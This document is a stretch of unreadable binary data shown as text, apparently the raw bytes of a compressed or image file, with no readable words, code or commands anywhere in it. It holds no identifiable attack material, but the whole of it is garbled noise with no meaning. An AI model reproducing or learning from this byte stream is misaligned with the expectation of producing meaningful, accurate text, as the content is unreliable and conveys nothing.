�Ƭ�k�I�n�%���,����Lw2G"E¤+I�$�f �|��A5�U��v�ᇵ��X[�"P,�Ɵ��7'e ��O��@�JWo���ɧ��H�᪃�ﾗ���Xhl>�h����Th���o�h��[���ԝ��Ҥ�)���d}���h��%��)P@���M_�����F?��I,e��t1E4�2�m��i_B5��0v�H��S����z�`��=46��VbD�,#<|iVPMFڷ��ao��]���;+-Ť�D�5��� ��-j5��u��=�����1������f�I\�� �}v�оI�g��6�� ��ӳ��'o�*�JB�"�Tu���Ё������x3ذ�q}��X�L�w����rGko�,Է��ڜH;i.�Ky@�x��e�r5�hk��B犺�X�"����X�]���r�Ĭ o�#\"��G���;cˏ�q�i���^��ĵEPCK(�A;�ҥ�n��&��Ҽq��j]�y_O�KH�Z�\�W��ԳH=Ǔ�"�q��q*J��� O4���4V���D��6�<�Z{<�>�����vJ �,s� x"�A�㏍z� a��{�g�2x~�g��k;Suz�1#+�%�0p�N���� �nٕ�vώl.-0��<zOt�����Q̪%� P�6>u>	�W�=��,k�v��(�x���!�[D���o䚍YX�Fb��4��H�P����)�Օ�ԟ����W�"� i#̾���{kδ�A�� ���5ݒ�F�R1+}�OA�wӄ�"����B�~(c,vQS�N��D'���j�1���,5R��u2( �EQPH"�h� 1chZ��hx����y�mMϟ�]��.c��y$�����%u>��c�v����n){.:�W��3�^䮈�94D����K>��ſ[i-&��9+yev�LH�1��}�Ȫ	PH�:�����O����k�{�F#&B��V�n�QIcaG�ysJ��1���L.���f�7�]Y�%��,�CP��T�<iq�me����_�؇g��b	�S�}�j}5s���E���ưM.6y2\�[E�]��V9�A
 �L��د��Vm�'���1�3{�T�ȥ���oAM�u��8n�cf.�o~�$��)���g�T�<�*F��,�3x�{��1'�k ܴ�R��(�EI �SmA���_ePM����	��P/&aBX1��G�V������z*����ꑬ���ެAc�'N�t��F��Os� ���C��˫���%��=��ܚ;q!wR@x����P�2�K�s[�k����脪2r��V>��zSXxs����{4�ػ�,�-��F("�(]r�]��k�|��r���-��[�Ï���-l��K���� F0�J��T�ue�����v���U���w�eo.�Cp}��4���Cp���k��g�?c�Xc���GP���V`�uh|�F�k#�;d�r;Y ��(b��B��8�b�PP�r�s����e{Lu���[���Ɂ0��f3]{h�H������C�V�y���� �t�ˈ��5��K�$���P�nUm'Ky�%���8�u�WQ�<���������t����X�//a �D�|���U�_���w�t]�+��PIy�E�q�vEu@k�4$F�}���7S�k���ԓ��~�S�=�_>���$S�C�: �p<h� U!���+����Щ� �Gz}�m�<}�枚��:��uI�]����~ ��	����E,�]�ݫ�q־�EM���|�eo��Ou����ZB��� Q���0���I���2 P� ЍZtK^�s�g�7B罬��B������!@�9� /�4#X|�������U=딷�5��V��fu��c В?H��h{IO���Kt㷵�͔�ݴ�ng���ApQԁU ��]��[��\��ϒ����B�3sZ���/v94��1��AWd���K�j�X��=�C�{�&�K<�z�R�"#��osj��I��M��Y,�߷%�	k���.�<lH����1A�X�9+n���c���V���X���]�ݗ
�
��"mRϰ?�:��{�I��ᤎ-�C�����o�U�^C�y'��/�,^����DCA{���#L��xW�ru[�M���"�Zj	Ј�Ed*A��pX1?s��kM�R���V��֢��L��Cq=���W7(�D�ۉ"���F�D��XѪ�:V8�Y*�Y>�w�}u�7*S���9����Y�y� 4���ǁF�+�zi � �p�YV����bm�-N>��׷/��X�5"{j������ԅO�A'��I<*#�r�Uw�T����)�g�!�Ƨ�j�]������њ��X��w4�Ց�_��~Dv�(!Q@,]��6���w��rb���[\^:܇���&�-�����T�I�v�.*���Mu>?��3vj��]$�HbU�x���,����u�#��{̎Z+k���S�>?��^�Cy�,F4�SV��IZ����������q�$_���>3r2V�$oM�y���)�uܾ1ˆ�8��wq��^Iyi*��\�ucm?��Fu`�7��`o�it�X��zL\\�{�rX��Riţa���҃Y���  A&��@��	y�R�pR��	ԇ)�[�r��ܖ�ZKk��y\Hǋ#(UZR��ƻ.C��� �F�.R�ݒ��
A��iM�o��xX��r����.,�]��[d1�z�D�᪴:� u��v�\�/hI�8�kB���'*^R����T�V�k�{��--2W�B�E�y � qQ x����[9u�V�T�L�U�e!��(����}Ĵ6��^V��/����'�mv������|wg��,O0lm��
��2�T�>�Vv�o�Kd��ݭ\�j�k9��CTT��a�ݛ��>H�X���l��[��ؘ#��*,�0�P8%Mj����Y˿�r؛��w'S�㫶' ����Y.�X�T�(���ăA�!럴����myqwokH!YJݼ|h�;Qk�u��_��{L%�� L����V��g��x��1���&��TT�5sa�[�\6�yU�Tna�c�� c��9E��mv��&k����sm-�A��;y2�t�4N�H�����?9-�676��ʐ�M��@Y�r8�jÐJ����p/-`��+#0X��<��O�oR5ٷ�n�����,e�Aj��n[��i�S^�����f������hR�¦�n}F����5��	���h<i��^`li��h}O��C_���P�u�� ��'�=Tm�	:� }u��~�᪟_��F7�L�9ό���vo���l�-��F�.��������O!�k�-�P�����LI
)_r)T�J���޾v']����-qٳg���fh�)-n�7���pBB�E��@9�G�߭^�78{�5�����K_¢h��@��/2O?QJ�^�������/F�K[�ln39+yn��b����݂�AP[]g���c������G���^��b�V���`K��2��wd]�����*�a��{7�^�k������9)!�����*���r�. �U� ��'p�����6�+���E�Q�?�nH�r�Z�D�\\K?�gl&��6�{k�f�{,�d��X��o/!�j�zn 5H�� N��+K,��2�8� ph�>�S��w4��QiE_��� x��l.��MqRTx
�Q�ё#���sQ����E7���ѕ�эx�v� qO���N�奔˹�H*wjY z��I=����O+����
PSRCwdj��'�+������}�!E�>J�I S�5s
30x��[���vj�kJ�I;�����ǈ����HiT���_���%��oė�EF߆���?�a!��nf���Kn$I��P�'�#I
1H~�'�����«J_Z
j��!Ed��"RY���*<o�`T��e���6��X�Wt&��`�Φ9��9�& H�j97宽��Q���m��y.�Գ�ă$�n.^�b�	��F������=��>FL�dN����7�+{lh��&r�##�L�@K��k��M��\f_���9N����=�o�"17�Ʋ{q�,f�x���k%�$���gR�!�����z��#6�Lwј� rsb��B�)�����%w���9�Ee����D��;x�XY�8����BN�x���a�d�P�8�U��I�6_�-�Z����̓�d[xm��b.A,<l��������Z^����m��,|xQ��E6:���� �a�6+���Ys�<~�Q�3�M��k!��a�l^D]O���P�qʉ�F��@ڔ�j��x�]K:�b���Ww��Yn���Q�b��$��u��v��#>�Ljų�>�`Y��GI�5z��뮽��ml��3S���$v�9�"�[�	��v!j�T���l�Q���c�W�	�̉yyHԖ����3�T����G/a�l�2�[{cC)���X�+�D� R-(w�v�S����/ie&\f����#uې�f<@"��4�c���[�%�+�%
���2�6'�*��r�kp�Gw23#�@���M}7>����e�����[�p[^Cr���3U�Q�-	 ����=�+�d���ZŚ����(�ul���-�$H���1�C�݂�<F{#��*���d�옉g3Gj�E�b�VbC
F�hA�n��(�GX��ca�=�,x��{����Z"�"���I$v�S�u�'�;�,԰Y�q�
�/]��qFcp�H�Q�F���jiB5�\]�Xe��a���j"���<��;C���9�C�/�5~�>4 Y��>� *??]Rh˪}�����э�lܒz}t�� �pNx�cu4oZk���F�~��,���Ǿ�A����+�ā����]T���*�T��j�O���T��[ZW�C��k=5��������2�6	iN��:�rg*�# �:���s��k����.Gin$�Z0����X�h婵+����OmQ,s-���y���P��Gz�������]^|%��s�7�hbK������T5T�����3}
�o�&�9���{���ܥ�V���J�s�C2�x��a@��a��D�4ݛ����x\�C��%�ok*-��	i+�+��Ѱ;�_����8p��Xc��h���,�ds-k�<M�� �i�G@�k	�b��DP�ETD�h��j��Q���2x��!${Qβ1���p���1�[[�C�r���(*��O�һ�J��DgΡ�Gf��y�+�� @�4���yU@�k�G)�&����T���G�j����>�H�F�Ϻ�)O?Mq,YH�4�H~�������£�����=�~�N�����Qc�����%�jA�S�jIm-��F�$�t�֑�1�9$y��_��?�Z{�ZH�(i�o]{���+y�7ԩs[j7%(/��}E$d�X�ϟ&�fE!yUq���K�3���E��t~���؃�5���ouؓS��F��iglh�e G֧W��)|�k}�K2��s�	��R�ʪ�u�>Z�c�����k�]�'��������㤖���!x���5�;�6���վ���]R���?kcm��1v2��˻x��$J#�}�X�0ڴ�G�N�=���#�-�9{�[\e'�#�C���x��1�{��HCP,>O���W�T��#�.��o��n�@]MIYP"�/�]�d���bh�����Oot@"�+
�n� �����l��S���F;��x�SEQc��*�����݃��ǝkMEe��/c�>BiV{5DPkGezP�a���!kːI�''�� �F���6V�ڇ�|`��!�`MME+�[r��� �@<��X�B|HE�����P�R�:�a�Ew	%h�Z�o�@�7���\c%��ӺYC�b"[�v���7Z���q�C�s��_�n�ccmc�;Lv���x�Cr�� ��cDViJ�T�q&���VPd�e�����,.h�B�RE4���X�LF�֗L�!	������O�c���9�L�JG��8e��X�U�@���k�v>��u��}�I���;i1$��W�S�'QR�P+@ڇ����]M�8�;|Qd=�r���u�	fa���P��_d�&��#gc����;�7�I���]*qd�,kOx�Z�ߑ~L���y��]��1����H�Z�Q]J��k���Ѿ��b��/�G7��Î��{UK��DI��J�Ȁ3�Dj����ׯ�yt,���6c�	Yو(�cx�Hʫ����6��W#q��a{����ܬL-�����P)J�|tg^�a�b�+e0����x�C�6՝й"VS�%���k�{�t��q7S!�>���Esi9PEH��q��5m5�ȍ�^T;�4�>�'��m9R��z���i���&��k�~��j+���Pg�oP����T>Նs���+�🺕�� �_|g��t7 ��gζ^'���R���4��hF�M]����%ݍ��$2��IK/��8���� ��?��ERH��j�>寚�O�u��?oz{�"�\Ήoq��a>�[��2F-��ـ�]`~J�}�2��%�7�����8٢�D����6w�\�n
�0͌�.���$��$bkuY�2�eU9Q
���p��u��r`��h�4y{����#M�Ȓ�����Q��b?J�?٧���zy�aV�%��}���o�x�d2�Y��V��<�Yӈ���ڒG�`'b�2�������jM_�X�]�8�3(jq��@F� ��S+<�3�� ����>�s~Kw3��UbCP��C��X�b	}:0&�љG����(4?���<�I�AJ ��f�0"�� ���RG��]�2~��һh��V_����i�0 ����iG/pT���)���w�6сے�$���D����f��m�_�X��IDh�*S���Ӥ�*Da��u'�`ީ�c$?�4��*��j�������!��r@�Z�Kh�<Z�9��µ���i�[f��Q�_�~)�:6�p��(�{L=~�>����I^�{ְ۸w�r���m5�*ZF�6��K��k�{%����J�Y^�Ls�QB����7h�B��U��0�ڒ��ojU�ħ3�7���<z>O����H���_e��n��)l�{�{:{E�o�i��ڻ�\�ti�V�����`����Y�Eoo�[K�I���%vP���Z�o�����������|�����#u��k�eiY�b�ӕ@؝���j!�Č���W+f�a+��@�s�
v�˭��|wخ:�W%��{����>��@�'QDyUP�4����	 ��!E��N�w�u�Z��1� �<�v����#t�_�{Δ���+�MI����%TQ��+��͖2���X��I!ݾ�u/�`�	�"�W�S��5?�U�5�	��'`�7ڕ�_�	��%m>:���)���)R�������9���e�v2����g�4߹�!��2	�Nf�qa�k�n?��[���͜v��`�d�0������&2Zo��m�է@�����PZ�ӌ�|�!chx������E��4]�����&��x��r��1�C���*���6��tDz���S�{2,~6��aKkN���\�gF� ��y� 
TT�Ǧ�o��?$A�;.#	�{����+�v�;4�V��%(֛r��1�:ˠ`�1M�~�+[�Wk81��qJr���_3`:�e�٬���$[t��FG���bI�n�9��κFW��.�/W'�&����f��1
\�TU9�A�CBF���X���mq��M��&s��E~�i��I���a���5[omG��<� �B�x�Y� �?K규H�W���Z�$���Ï���,j�~t԰N
@�J�j����W���90<**�y�N��.h�P?%<�֕uhc���/!��T�Q�j^)G �_���� spƠ5+EJ���o�e?�,�)�W���@_�F��5Ő��~���c髫۫�H��X�kig���i�,I1b�D�cR+��>c�۳c�������C-�\�yJ�<J�e㍛pG5*�C��⾩mp:��e�9Ye���$֍����4jU�UJ �>�k�|u�{��߳�
�'RV���^i-P�W��9� ���(����௽�<ͭ԰=��`����g�hʒMW�u��3)��|շ}�|���[v.��奴�2��K4��L����_8p8��y�~9�n��oI�#�����ō�6A�h�����i��Z�I����7�T�����b)��v�*�m.�]^���㒤Jy_F�+�j�ds7��Ԛ��Gh.!���6�ۚ
�mVU�����Q����/��)�2�>tfv�<j�F�������[}C+D
�t � !D�a�4��h��G��y�:"��nc�k�M{�!i����
��A4�+�+l �~���>�b���y5v��r\F���� 1���D��D6݈�*|i�����|T�1Z#�R8�� O�A�����e�4o�mM�U�ۨ@�^_�4�;9��0���o]�"�|R��VF+F>�i��28�J]}���� P���%�jAa.����<j�m��m�S�� ��Oº�xm��~��T�4��o�	@�#{�U�?A鶱���ܶ[�G^�ʈ�fK[;��2�_���Rc�Few�We��H�W�y��3�||={r�Z(K�-���i� 5���+G-��Y������5BJ�~�h����!�4�~�����Z�R���]���X�\l�0�6� ������-Ē��U*�I Ѽ�MG���\�*9��IfdX���&���5�N��cP�x�� v�����oq�Ȃ+M�}t��g!�>�M��_��Z�$���jY�ڟo�	?��@aY\��O�4޿Mw'�g�=c�_�v���,��m���Wx�H�FM�H�9��N�0��[\�`���X�n�����{ȱ��Q"�ԉ��0�?��Ru��o�q�+�qٳ�6f��,%���R��@-�wN�+�ADdE����t΃����S�_�c`��\�um�#-y
}��1-�'�>����s�6��O�B��ő� (�?:���Xn��$�������i�Sud����ht>v�w�^���vk^�-d�_I����ؙ�^�I�g q!M|kg��=�g&�&.Y1���7#�oc
��bxV���Ao���|t�N�ñd�i�]{�'�ڔJ��
v,��2����:��>���uΧi{�ls�N�N�Yj�!�/���o�,l)�Z�ߑ5�Ak"I�.(���q4?�Q����>SC)㿥��G�ؐbX�j�~[O?MM<���ޫȫR��z�Mu	aH�m���o:d��J�Z�-Z0��6��Ep+.t<�=i��Y��NCo�jK�C,�vUwn���K���}��e��7	9�M��h����;h����W���:� �z���8�q���V��4�i=ّ�p�)oC�k�vΓ�-��]_���d;J�b-��	�-�&h��m%'�fN#����l� A	��6(��ۢAk����cCqb�F���E k����e������ˍ�_%gk:Giu�̅%�D�a���P�fն�N�u����8��s=i<�������_�p?�$��r��3��]u� �� �����u{{��gs�w�s{����@�o������Aoƾ)S@0���7xL@&|�Ey]�n�=�ˆ5�,�91?��g�1�ɠ�KW1���>�zSM&>���1fbځ~���j+���P�Fo�?�Q�<����;ԭC~#m� [C���Y	ٿ�j�fC,�d������,%O!O��J
(Vb���y��?-���[j�5�zz}}tD� ��ރ��BPZ�LI�<�dY��P�����u`��I�ԍI�L��Sa�R�;q@��� �k���5Jz�]���B�҆�e`A���M*)OM0�m�:�!�H��+��6������O_����RXc?`�J����5�p֡K0 ��4սŌ(Hrnc�(E>�������m�e ?/��M#M`�DHY"X������� @¨��l<
jI��A�4���ՙ�9~ꤧ�R��5���+�� ��4R�~Oa=�(f��}��$x׽*�!�r�¿���V{�91־�[E�<������N��\!��@�����.�@	�g z tf<}�]���* �z�Rx�'����zS}���^뱪�x]�)�hN���H ާB+�Udb9��|zB�őex�+�T�)��j\M���D�B+R�Շf�������� ֣k{�u�$pZ�D�,�T>��N��E� g�f����7+\Ks"1���C����Ue0����^�X0>����o��ֹ��3��~��B_j+\�� ��B�$U�������<=��:���x�~�g%�V��K'-=������ʵZՔ��l�#5�p]�.�a�������Q��;�γI���).��I"��Ȅ�O�^��lŦ:��X/h�r9���Ā�׎��� -t��������2}�{W�#w"r���Z2�Rj+Jj�+�U^�G5?R}?ۨ���܆_&1_>(5<"�x�!t1)fu&���}5���+�*9+�)���]Oq��W��Y����頲D�ڼXI�bk�v�ɝ����s�ޔ��rB�`����4�����W���'�#)�R�����#��f'��(D��s/��:�Ё��TS�����r*�>�d�#�5,Ў2܃�P!�q�PA�o��"rK�@ȵ+4r7��:���XZ�m��(�$aPWcE-Q�����̭s3�p	� ���Y��M�vX��R�-���l�����W��'���Ex�S�V3�t�WH�Y�"�z��v���09��?]Cc�2�hG�ڔ�������eS o�r����M\Oa'쬥�'h#�����Q�� ��*�?١.2G�e$�� �&�k_����u��S&� ���P�@����v�����#�����@�7��PR��A׊��W�������y�'����G����t΍�Źk�����<c���8�A��2�N��)��:�Th��'}*Eo�V����� 6��Aw�#��ƻ�}�5Z(U%[˟�Zi*�;�r���e1��Eܭʺ$�5�4��َ��~:@�EO?p܍�7L��G=�+暑&���kR��C륽u��B�V�=9iP�ɓ�� n�E�B��r�f�?�񧲆BgC���O��G�':x��Ü�]r!��j��:�c�C#<|ېJ�q�����Z{F������AoM�r�o:O��9:U����*vѸQ�I[�n	S��4"C��j37�����^#�m�O�^Ѣ��5�?�JyP�ڄWB#�� q�z��$�d2��}t� vsV�k]����%v�~��MIu� ��x��>�Y=�՘��_]�:����v|���|GY�K������ �v�d�a�bh	ޞuwۻ�J�vT�K��9[��ȯ�4�En�c���ſK
�]'���`:Oʶ�8\&����S�1e�����5&���+� �����?&Yu���~�{�&����T�I#p@�DqI������v͑��e[g#��-yH�Vu���~F��� t�n��~�#j���4���b�O�֪I?���E�����$��]�=��k�_˞1Z�o5�RI�	%���8� ��۠"���fޔ���!�đ��hU����b�
V�zS?����Vj�0Z��������%���5#�i�k�kZR���QOh�,�lh} �S�� ���\O��� ��SB6#p?���}s�X���X��,�)�.��뷍7�%������M�u��Q�4?�Hi�F �� ���VY�>��KB���|�5�����P9�O�K<v�]�-�h*O�Q\K��Vj X��SV��!VZ@�Ҭg����
��� ;�)Z}=+�\�و4�#O��jI�%�_$��R��L���Ƅ��B?�G������ H� ����	���w����@�Ϛ�}G�iX�4���*ܭ�}t$����q ��B[d-�H?�Բ��~�܎���aAZ7*oO�\�� (�[��I�P�s��LA���L��V�!6�}��<}(>�c/�?u<��tnJƊ���i�F� ���$~:�.< ��py餎%+�f$(������
�E��L�	p����E���Q�6Q���Q3(Ë/�S�}4�<b3�c��0�?,1F}�*f�}����m2q�`CZ�O.����w�Й�R�}��6ںW J(OAMrW�
�u�7}�
ԑM(h�(����+�Us��P<Sm[[������Њ}+��bրT4���ʦ�S\�Q�ԥIj�4:(�cR	 ��c���CH�A���A�#�_�r��y޳��S^���\�k<����&���?b��R�Am�L����M��JH��o�Ic�Hj�We�����;n�r�!������3oa����q���Q̅��y9IpZ7P�w?O��N��L��/������7XK;���&ۄq��ۚ�վ�#�qZ����X��}�����{U뽂W���^���+�eB[ػv�<�Ԙ�QV(.��h	�� �^U���/+���~`���TЍ����y+Q�j�4V�/~�����~�F�T�7�=�5 �����G���Z2�A��_]��p�m�#s����i
Fň$�ǏΟ�]E��O~2����H� n�@�y��cnRO_�4b�-BZ0����[ӆ��5�?=a�G���݂�/�qX�sV�ג��j�����;) �mX�_��[��Bm�H�,�+�1�?���\,VQ �c�����(?�L����������}5q��\�E�	Y)M�O��1����0*wܝ��!(��ٚ5�)�jևo:�T��j�Ơ
��ڋ�n�梧��*��&����� �D�� ~��� ��K젠� P�>������vR�0����u5RH"���%��4�=(��o���Q����ΪƇ�p��<4�ȦzQCR�~:G��Կ�?B4�Yt-5��?M�e���C'��j���<UcJn6��!�\�i�Z��$U��4Z���6� ם}�o��׶IZ���zF�	�z���9������[����G�\������=�� � ?ƞuGc�2G�4i!'�� �4�B
�+������1� �μ��F��󙚍15&��� �*��?SO�yS�m^T�����2���� )���R1a��ז�C�y%EB��oJ��g��$6�ψ<m��R�'�>�6�o�Ҥi�Ed�֬u�]�W�.��w5�#\��&����w� L�T(#��Ӈ�����Y_£R��<U~�?;���ZS���q��bjnw駑�x�c���}+�Ռ�������I�Ui8R��3 /�]�i����/���+%��X^Տ�k|n(݋����f��swa(�)f!�m\�:�B�����|ou[�fK���%��D!�e��L�x�j�/��#����u�?����m��p���v�1:[��D�Oq�JR��ɷ|����.�6r��,�%��{:LvB�9�����ο������Ivc�F�Cg7���嶔칩���M|zjHfRTFO��=5#�J�q�t�u5�R��x�O��I�M4�㌱�M���eaA�i���Ԋ�y!�]�:>�-�m���TjxD̑�D�T?���t� ��q
���ʼK뾄wQ�Q���P)�.>B�_��]���@ޕ��u�<r��:�ꬣ�k���;��ǡ|����q����.S2�
�#�b��K@�u�}��������:�'�1K5�uk����� {��*��=�)���k��YK^ł�ķ8���;�;��y�kvd`G���x@$8"�}k��Y�5h謪<n|� ��������⡼��b�)-�>v���i
�Ddn��oMSܥHٶc_5�*!pw>7��`�c���5��4�q6�v�/z�Z���7���f>�Fo�V��tk�����V�j�m���DM�O:�o�1��;�F�x��P�6���AeQ��8ھ6�J�@���U�zj9���w��	�Ǖ󠠪Ă������ś�ڂ���X����8/��>���9�S���D��� >�ђG��������B#O%�#�L#N1��F����)P�C)����H�2�ʾ���\�2�~��V�S\�O w�|�iĬn[N9�pO����i��u�<7@v�y�4����M)�R�����HѨj┡��4Z@ʄ��()�c^R�TTҞ�Ԉ���WoB) �(d����uogp�Ls�(��$� �HR:	KT�SO;j�ds�H}��ɫTl+����m�T�����t�A�4{Ȩ�� ���t����HJ~�6�>㧱��K�n��^\��N���Ma�>�᥋�I�:�v{���%�A��ܓ)�%������ݝz�t�]ح�_��Nv��9J���dyRR\mBk{ܺ'�ϗ��$����+��o��	e��J�ܒ���?x�G���q}��ǁ��p^�Y&$y"�2J�7�T����Wr�ڷ]����^�~���NQ#V��*3'�Tb7yk޷s�p��j�z�݄iB�j?0i_��^Sɾ݁� ��X�:�15vu_:�c�@��HPhEA���J=�$���o#Ǧ��'�FG��t�� &aF� �c�4bg/�oRT�5#�A]hD؝�����§pV]�A�h<Y��:�?�����f��T<<T����5��	J_d����!��ƀ�f4���qQ͔���-�� �GI5��X[�=�Ns���k�Σh�\bnJ��e��I!n`oX�>�Yl�#�E�6�cs�N�Ү��K��Tah�W������)"��(5ky~�����E��y���>���Ww3�j��_]E?^��pw���{c���s�U��E��ە�$��s��p�ڿ�=	��[mK.Z8`j�GmYuk/�n:^W(D8��������*?{0{x�Tq�$P|y�WvWK{ksw�w�#�,N���Ӓ��j;���G4_��0�� �T���J��Tq�i��uA�G�SUb��}4� �n�z� ��7 ��%���*}5JW���L��=I�x���y2�S�x���h�y~ �#�"@9M?�����HѣH�=<3[7�,���(�
��oM!�č���Ҭ������ �ΫAB+�)'��g�������:
4�}=�Tr#�_O�Adr��_����������Џ�m,q!�)��o�׳c�c�>J�����!h��#F� ����H��R*4#�5�G��F����S�Զ�1����FNa� T� �������i����ZP.�?M��,)����@���O���M*>��@ȼ�L�)S��2�F�������x�>�e#��Q

�����]�*b�ƨU�ߖ����h���*H���멙�}�qZ8ݘ����_��h>�K2A����o���� ���RD�;���6�i�K�JJ��[�8��1,�ku�F�� �j�����x1���3ֽ�����pX@�2Z���u1��UI�����������n��︒�z��>>�AZrZm���|��~o�*��!T���2�\�yid��0���U{����<7]�5�/͝S
���o��I�a�b��d�dxo�%�!Rŋ8����ڗ�e'���Z~�R+��ж� ¿�R5D���h�#+Ƌ"��W�,��?i��|褋œb�M��wQ_���J��Z��Y�� ���~��K��"��5�A�BP�*�o���R��j�A������jy�R��Uشm���q}�����%h��r{cS� �ƴ��]r����
�{L�R	%wȆ���9��8���	޺�!�z}�b�eY���tiڔ�<\��U?Eh���?uKn���"������_;�^M�{D8l��]cn���Ki猀�8�Vh�
��H�5q��?y2<���K(nl%k���f�S� XTHV�d�-�p_\{��"����a��C�W��ڣΥ�ܗ�e��	2.�ѩ#�S�9U�G}�:��L�I{~O�OmP�w3�*"��3(���O����d�{ᦚf3�{��o!����q㒼��%��X���|����'3mS���ۈ���-hܥ#P��d;���+����s&ą�$��JT��jN�e]~���I�~+�Ŭ���8�����uǗ18$�1�:������Gr�1�˪d�K��d@$���0�P�RG]�7dbw�+��z������٩�륐.��I�4:_w5�{\����֠h������h���rh���>�GGS�]�����S�om\��~��5+�FZ٥z /]����-��"�m�?M\D#>�|N@lXT���JD���}�㨘
��pV�V����S� ��ʴ%�������!�p���� H���@ڟE��n�b��X�&�� ���ww�}v�j����5�}?� Pv�?�����X����w�V@��|zi�ZS�a���QԞO�W�m{�2�8
֕�COU+������j>*�������,�O�U��f{����c�'�K%)_������~�w	�
^Dx�<T���"����>��SfV)���4�$*���������dT�h���Q���*���o1Tb����H�qGuk*����-<����6յ����ƨͱ��i�ӬW/w<�I+����
T>�V�4>��(g��<k�Q����v^��z$�}Ǯ�cc���H����(=�${�~�R��#]{����ol{-����u�Efe�I�3:����Y½�Y�]`�n/!Am�B�|E(H�**��X�������L$��1����s=�����t�)I�T���*��g��-�>���9Ӎ���'��.�B���\"�����D�)߈�v���VAE���h�U4��6"��EXT�k��hV�Oi�R�kʿJk�ПS溤=��xk��,
��AL�x�ִ��b��!��P�G�����;+ ��(���Wz�����rj����_{r�V@(��x��*d��]g26w���Q���'��\=�n/2��d	 1f�J�O��6���(��?p���4<MA �$x���3���9�c3��k;������]d,��g $WB����6y�'v��"��{p�p�b�ʱ>M��ݷ����=���c��Q��+����Wn����(Yj@�:��$ɼ�Y<�׎���a�!MhїP����',�f[�,b���4R;��e�n�j���@�%[z�� V��n�5J��iKn��̱�*��n9���頻p����r�`�<t���G7w�L"�-X���o�i%��^5�����3�Qp_l'��x�G➕����\�F~��}omv=�WiU���
x����;-���ɑ���X�H��e��R$p��(��I�����7�G��@���єEq*����sBG��]��^�>b�w܀��.���Y:������$������*6 �f�ݶǸu��� g��7��Z9%D�3 ¢��=F�;�!�� �j� �SOcz�D=�!��$5(O�56l����x���ŐmV �5��R��Y\h�@=4O/vH��#��}5�����,�Ă�ќ�+BA��4��Qڇ���5��+u�}u2JH��"�+ˎ��&a� Q}Ն@PEx�T��Mf��ukHq�l#�쓙@+��_�tD�$QB���~Z�7�d�oZSƁ��=	���KJ?�T*� W�}2 U�Ix�  l?���ZԵ	н�=�jD��!�c�;}�C�B)Uۈ�l���5����� "�ND�~��+�5kK�JH�J���r �$m�S}<�B<C�0"�~z�ԃ� ҧ���Z���x�G�57.(G���S����y� /M+�R�+�7�]���5y+Ђ�� �m��O��u�B)[K"ǔ��R	 ���FJ�6SCZ�g���^��e9>�A�IaZ�*��a���Qr*y
 ;N��1����]{v� ��(  S��������.
�8�8�7���Q����zk�be_�%cw�Y RѴ��e��9m�Ԗ����f�{k:�?o��� ZHDJ/���r4�Ơ�o.r
��0>�ƿA��I��c��}t�)V�_ �k*�o���?'�����#3�pѪ�
+"�VS:�C��u����뾷nE��]XG!@@*@��2ܙ�B(���Z�B�}ťKT��Ԧ�1*?���5 �_�q~�ʚ�2�Ud�`	��E;5<)O$:V�S�d>t�	>�0��W���4>O���O�J��F�(��_�6�[�۾'$���'����'��RQI�QRv z�v��k���:T��|������#,�+������	 ��i�p���$ʳ'(ܩFV�Ev ��c#%��i�Iͬ*���� Uv�z )��W��l�,t��xr���nc����Y]��R<�b,lv���ˌ���0M��\[��p^�c,�J��Z�R�]X{\��.a`����/�ź��凡�)�����g,��q�`���a�r�EI��gt�*G�{M�p�ػ荌WqY�}$9D����p���2����`� {���er�.ج��nӒC#F�=Ц��%;6�Ig���8�!�$��D�nA
_�j�>Tzx��Yd��}��̎n��PƏ�F"��.���R�4�I8Ļ���Y��!t*�sŁ>��8�[���'k��LPw���.�f�*x�F}7�5a�s߸=���;��0�g��6w����ٶj�v&�ڢ ��;w����ǖ�%�Kx
<�ז�x���1J����Q��Q͇��Z5���@�$�8
d�ȫqf��ս���6�g"��-mot�"F������5�/�,0_e$yz��f�<|j��+ rG@#���V� �oݪI4����iŨ��+��E���?}u�śdUNLC*B�h+�B�2�n�&�M���()�;�i#A�V6
|yԱpC��n��P����4��+��b�I+B &�|k�v��	�֩��rH�7��4<Po]R�"���_l�@$����Z^D��>��~$�%�M馕E��lwӫ��q�֕���˂Y_�ڔ�0��8��4\�N;�;����OSWo�A ��b��@	ڤS��@$g���� U���Uq�V��j�y׶S����UrA�PM7�!4�
�}+��J���-O�� �*�s`ނ��d��m�?_���m�T�"��>�W�;דo���L���>�MT<��H"�M_u��+��Ac�A'�� ��;р���'c�TtTl��-��n2Fj)CQ]Z&A�n8,�{ ��6ۖ�F�C���GQHw�S�����\l������1$
$^I�}Ǐ�A��B*��ۃ������P7����f��l}�[E?l�+��Ǔ�Ĳ3�0:�A�� ���I9x�5��� �Ͽ/y���=�&����&K������hv���B�T�;��d�`�Y��zK�=��}�]���=I _M{l��6(|STNV�!*^E���F�H��wo��k�ɼ�#a��>�AN9������}{P�+��vRG���WQƶň*��H�+�ښX8�1�v�]p/�v,6���1��S�m0aYI��H5� .(��ퟯ�a��E��)���X�Ⱦ"�IV+�����X�g��K7�N��G��im�:�xlT�`Va����q��|ndth�Y-]�a���H�����g�L�e��9�p������OhחA'*�>k�md��Ť�iop%�K��I5�Jǅ���b�;�X"����&FW�������$x$j����*��%��8<'Z�2Ł����F�ݳ�ڿh��x"ȭ�79 ��Tޛ* Q_A�Fo�>�w�{K,g5a,�(kJ�j�Pu�:&?32u.�5�O7������١�#֏&���������Y���������!^;�>�����oձ׆��[����� L�� �i�ʼѳT� 2�So��O&)-��q$������}��()QQ�ui/\���V/1o���8W爋s������(���5��@$ K�� k��|����d�;�,��%��.�Q�+ȼ��3@@�?]X�-�������i	��d���r�k/�
�QQ���+.�b׭c����&����F���;�V��~%��� y�O�������e���D*TН�M+Mc﮲-���\At�6�ڀ��jL��'ǝez�f��K�ۆY��M�*���N�7��L���+��_�
�
wj�ƳX~||�M�Gn)#�<e� n*��u�a����{�������A#���K��s#�q@��s���ۿ�fDG����� P6�1u.�b�~�7�7�9�d�&��x�cCV,|ʟ��dأ&vS��'�� ��*���t�O ��c�C��9� ���!H�0�5@���a���N#ܨ;�� ����7�����n�~�"�oM��!�Չ V�ƈ��
�;��J�Y��+�׸��<�Z��뷍$M��o}��� v
8���k���M�	����tzWh�ҍMQ�
�*O��{r-&�`|h{r/� �M
�J�\O�'a� �Qہ�:����5}wI?o��bO$}+�Yv�]2�,�O���2�%Q��%�i���.��p�-�
0Y�M��>��-(}uk�XN;!�9�D� �-���|UO�oQ�/D��LV)��'�Z��������,f����04N@z��k���Z
